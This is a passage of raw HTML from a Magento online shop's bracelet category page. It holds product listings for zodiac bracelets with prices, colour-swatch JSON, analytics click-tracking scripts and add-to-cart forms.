                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3860,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3860","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Leo Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Leo Bracelet&quot;,&quot;id&quot;:&quot;3869&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:10}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-leone.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-leone.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3869">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/l/_/l_e_leone_70030_rosso_cupo_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-leo-bracelet-red"/></span>
</span>
<style>.product-image-container-3869 {
    width: 280px;
}
.product-image-container-3869 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Leo Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Leo Bracelet&quot;,&quot;id&quot;:&quot;3869&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:10}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-leone.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-leone.html">
                                Leo Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3869" data-price-box="product-id-3869"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3869"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3869"
         data-role="swatch-option-3869"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3869]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["3861"]},{"id":"2022","label":"Camel","products":["3865"]},{"id":"2025","label":"Navy_Blue","products":["3862"]},{"id":"2277","label":"Gold_Lurex","products":["3866"]},{"id":"2287","label":"Silver_Lurex","products":["3867"]},{"id":"2366","label":"Black","products":["3868"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3861":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3865":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3862":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3866":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3867":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3868":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3869","chooseText":"Choose an Option...","images":[],"index":{"3861":{"144":"1996"},"3865":{"144":"2022"},"3862":{"144":"2025"},"3866":{"144":"2277"},"3867":{"144":"2287"},"3868":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.238"},"3861":{"sku_value":"A10.238 70030","is_in_stock":true,"qty":28},"3865":{"sku_value":"A10.238 70145","is_in_stock":true,"qty":99},"3862":{"sku_value":"A10.238 3357","is_in_stock":true,"qty":91},"3866":{"sku_value":"A10.238 G834","is_in_stock":true,"qty":94},"3867":{"sku_value":"A10.238 S950","is_in_stock":true,"qty":95},"3868":{"sku_value":"A10.238 Nero","is_in_stock":true,"qty":99}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3861":"A10.238 70030","3865":"A10.238 70145","3862":"A10.238 3357","3866":"A10.238 G834","3867":"A10.238 S950","3868":"A10.238 Nero"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_e_leone_70030_rosso_cupo.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_e_leone_70030_rosso_cupo.jpg","label":"Intense_Red"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_e_leone_70145_chanel.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_e_leone_70145_chanel.jpg","label":"Camel"},"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_e_leone_3357_navy_blu.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_e_leone_3357_navy_blu.jpg","label":"Navy_Blue"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_e_leone_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_e_leone_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_e_leone_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_e_leone_s950_silver.jpg","label":"Silver_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_e_leone_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_e_leone_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3869]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.238" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3869/" method="post">
                                            <input type="hidden" name="product" value="3869">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3869,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3869","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Virgo Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Virgo Bracelet&quot;,&quot;id&quot;:&quot;3876&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:11}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-vergine.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-vergine.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3876">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/v/_/v_e_vergine_3357_navy_blu_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-virgo-bracelet-blue-navy"/></span>
</span>
<style>.product-image-container-3876 {
    width: 280px;
}
.product-image-container-3876 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Virgo Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Virgo Bracelet&quot;,&quot;id&quot;:&quot;3876&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:11}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-vergine.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-vergine.html">
                                Virgo Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3876" data-price-box="product-id-3876"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3876"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3876"
         data-role="swatch-option-3876"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3876]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["3870"]},{"id":"2022","label":"Camel","products":["3872"]},{"id":"2025","label":"Navy_Blue","products":["3871"]},{"id":"2277","label":"Gold_Lurex","products":["3873"]},{"id":"2287","label":"Silver_Lurex","products":["3875"]},{"id":"2366","label":"Black","products":["3874"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3870":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3872":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3871":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3873":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3875":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3874":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3876","chooseText":"Choose an Option...","images":[],"index":{"3870":{"144":"1996"},"3872":{"144":"2022"},"3871":{"144":"2025"},"3873":{"144":"2277"},"3875":{"144":"2287"},"3874":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.239"},"3870":{"sku_value":"A10.239 70030","is_in_stock":true,"qty":94},"3872":{"sku_value":"A10.239 70145","is_in_stock":true,"qty":99},"3871":{"sku_value":"A10.239 3357","is_in_stock":true,"qty":49},"3873":{"sku_value":"A10.239 G834","is_in_stock":true,"qty":100},"3875":{"sku_value":"A10.239 S950","is_in_stock":true,"qty":91},"3874":{"sku_value":"A10.239 nero","is_in_stock":true,"qty":97}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3870":"A10.239 70030","3872":"A10.239 70145","3871":"A10.239 3357","3873":"A10.239 G834","3875":"A10.239 S950","3874":"A10.239 nero"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_vergine_70030_rosso_cupo.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_vergine_70030_rosso_cupo.jpg","label":"Intense_Red"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_vergine_70145_chanel.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_vergine_70145_chanel.jpg","label":"Camel"},"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_vergine_3357_navy_blu.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_vergine_3357_navy_blu.jpg","label":"Navy_Blue"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_vergine_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_vergine_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_vergine_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_vergine_s950_silver.jpg","label":"Silver_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_vergine_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_vergine_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3876]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.239" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3876/" method="post">
                                            <input type="hidden" name="product" value="3876">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3876,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3876","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Libra Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Libra Bracelet&quot;,&quot;id&quot;:&quot;3887&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:12}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-bilancia.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-bilancia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3887">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/b/_/b_i_bilancia_g834_gold_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-libra-bracelet"/></span>
</span>
<style>.product-image-container-3887 {
    width: 280px;
}
.product-image-container-3887 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Libra Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Libra Bracelet&quot;,&quot;id&quot;:&quot;3887&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:12}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-bilancia.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-bilancia.html">
                                Libra Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3887" data-price-box="product-id-3887"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3887"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3887"
         data-role="swatch-option-3887"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3887]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2025","label":"Navy_Blue","products":["3880"]},{"id":"2041","label":"Methylene","products":["3879"]},{"id":"2277","label":"Gold_Lurex","products":["3881"]},{"id":"2287","label":"Silver_Lurex","products":["3882"]},{"id":"2288","label":"Snow_Lurex","products":["3892"]},{"id":"2366","label":"Black","products":["3883"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3880":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3879":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3881":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3882":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3892":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3883":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3887","chooseText":"Choose an Option...","images":[],"index":{"3880":{"144":"2025"},"3879":{"144":"2041"},"3881":{"144":"2277"},"3882":{"144":"2287"},"3892":{"144":"2288"},"3883":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.240"},"3880":{"sku_value":"A10.240 